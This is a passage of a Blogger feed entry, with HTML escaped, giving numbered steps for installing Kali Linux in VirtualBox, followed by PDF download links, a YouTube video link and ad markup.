\u0026quot;arial\u0026quot;;\"\u003EType:- select Linux if you are going to install kali in it\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003EVersion:- if your pc is 32bit the select Debian (32-bit) or if your pc is 64bit then select Debian (64-bit) after doing all just tap on Next\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E3. After that a new window appears memory size named in that window you have to select at least 1024 ( 1Gb ram ) or more than that as u wish after that tap on next\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E4. After that, a new window appears Hard disk named in that just select Create a virtual hard disk now after that just tap on Next\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E5. After that, a new window appears Hard disk file type in that just select VDI (VirtualDisk Image) after that just tap on Next\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E6. After that, a new window appears Storage on a physical hard disk in that just select Dynamically allocated after that tap on Next\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E7. After that, a new window appears File location and size named in that just click on the folder icon and select a drive in which you want to save virtual files after that select storage at least 20 Gb after that just tap on Create\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E8. After that you can see a Debian logo appears in left side of vbox just right-click on that Debian logo and select settings after clicking it wait for second after that a new window opens Settings named in that just select Storage after that just click on Empty at right side you can see Optical Drive opposite to it there is a Cd icon just click it after that just select Choose Virtual Optical Disk File just click on it and you can see windows explorer has been now opened now. in that just select iso file of Linux which you download ed from kali.org web after selecting just tap on open after that, you can see virtual box home page\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E9. After that just select Debian image and just click on green colored start arrow at the top of a window after that you can see the Kali Linux window in vbox (virtual box) in that just select Graphical Install and press Enter button in keyboard after that loading will be started after loading completely a new window appears Select language named in that page just select English or any language which you can understand after that just click on Continue after that a new window appears\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003ESelect your location named in that you have to select your country and click on Continue after that a new window appears to Configure the keyboard named in that you have to select American English after that click on Continue after that a loading starts it took some time to complete so wait for it after that a new window appears to Configure the network named in that you can see Hostname just type Kali in that empty place and click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E10. After that, a new page appears don't do anything on that page just click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E11. After that, a new page appears Set up users and passwords named in that you have to put password as root and re-enter same password root after that just click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E12. After that, a new page appears Partition disks named in that just select Guided-use entire disk after that click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E13. After that, a new window appears don't do anything in that just click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E14. After that, a new window appears Partin disks named in that just click on All files in one partition after that click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E15. After that, a new window appears Partition disks named in that just select Finish partition and write changes to disk after that just click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E16. After that, a new window appears in that just click on Yes and click on Continue after that a loading starts it took more time like 20-30 mins to wait for it.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E17. After installation completes after that a new window appears to Configure the package manager named in that just select Yes and click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E18. After that, a new window appears just click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E19. After that, a new window appears to Configure the package manager named in that loading starts so wait for it to complete.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E20. After a new window appears to install the Grub bootloader on hard disk named the installation process take some time like 8 mins to wait for it to complete after another window appears in that just select Yes and click on Continue after that another window open in that just select \/dev\/sda (ata-vbox_HARDDISK_VBb2f23291-a5338dec) after that click on Continue.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E21. After that, another window appears in that the installation of GRUB bootloader will be started so wait until the installation finishes it took 5 mins.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E22. After that Kali Linux window will appear automatically now in that put username as root and put password as root or kali after that you can see kali Linux os in your laptop now you can use any tool in that.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E23. And after all, if you want to quit vbox then click on x button at the corner and. Click on power off a machine or save a machine state.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E24. And if you want to delete Linux in vbox then just come to the home page of vbox and right click on an icon of Debain and click delete that's all now Linux will be deleted within seconds.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;;\"\u003E25. And if you want to open Linux in vbox after some time then just open vbox and select the Debian image and just click on green start arrow at top of a window now Linux starts to run automatically...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ehow to install kali linux in virtual box\u0026nbsp;in pdf version\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime;\"\u003EEnglish\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;----\u0026gt;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/6XRkxI5Y#zCb6GvkFiO55kqqWph75nEXSuSmNm_Guy7lEsII2eWk\" target=\"_blank\"\u003EClick Here\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKannada\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E----\u0026gt; \u003Ca href=\"https:\/\/mega.nz\/file\/3OJQFSYL#4UgDLMte8wWhNiOoahTT6-dqE7VKRVW-tk4l-sSgcYc\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ETamil\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/2fRkACaR#eUvHeW6UatnazwTQDWVztQnPOmFJvKnid_9_nq9JfDY\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EUrdu\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/SeYUQAaS#wHbVPDPlmrix1V5NGpeLlNLomSgz2fABCLdWJUNdHns\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHindi\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E----\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/mega.nz\/file\/ubJCzIyL#bKjkZOp2YzqDAzo-ecFg8xSWZB8tUzKL9bOvIHMTr9s\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003Ewebsites I used in the video\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=9XMviGzLdzc\" rel=\"\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb style=\"color: red; font-family: verdana, sans-serif; font-size: x-large;\"\u003Ewatch the practical video here (\u0026nbsp; )\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cb style=\"color: red; font-family: verdana, sans-serif; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=9XMviGzLdzc\" target=\"_blank\"\u003EWatch now\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cu\u003EFollow this carefully\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPlease don't skip the video ...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo guys follow the steps as I showed from starting of the video to the end of the video ok. So after all, if you are facing any problem then comment or use contact us page, please........\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EErrors or issue reasons\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECommand error\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EData connection problem\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBig letters using in commands\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EGiving more space b\/n words\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Elack of patience\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"\u003Cspan style=\"color: red;\"\u003E\u003Ci\u003ESolution for all these problems is watching a video without skip until the end\u003C\/i\u003E\u003C\/span\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: large;\"\u003ELink for script will be available below\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EClick On Below Button\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/nitrosportal.blogspot.com\/p\/virtual-box-kali-linux.html\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"162\" data-original-width=\"557\" height=\"47\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnlbBV-XnLBpL_-wDt3qERvKetTFa5G1BMWIetX-GQtZqEQdkg8J8tnqOtKbbjo6McJxHMBIBq3G4WHzB_qQihinDd0zbv_PdeRGLusXw8rDCB9Ljh-h0KgqWSC1_7Hsfx1i2S8awXMZc\/w164-h47\/DBUTxxx.png\" width=\"164\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"link\" data-ad-slot=\"5506208166\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/2601808452466267691\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/01\/how-to-install-kali-linux-in-virtual-box.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2601808452466267691"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/2601808452466267691"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/2019\/01\/how-to-install-kali-linux-in-virtual-box.html","title":"how to install kali linux in virtual box"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrkjDvVV3jiliWeqtAsK8YLI7ZRw0qsjhomqCzTQKRz6h320D-dJdvJHF3chbAhgHvviQzl5PokoXgjc88KLYJt02h5JzOuj0imYRWeuRxfDfomflMCy8XhcSZY-LCScH9oPxvPwp2OfQ\/s72-c\/virtual+box.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});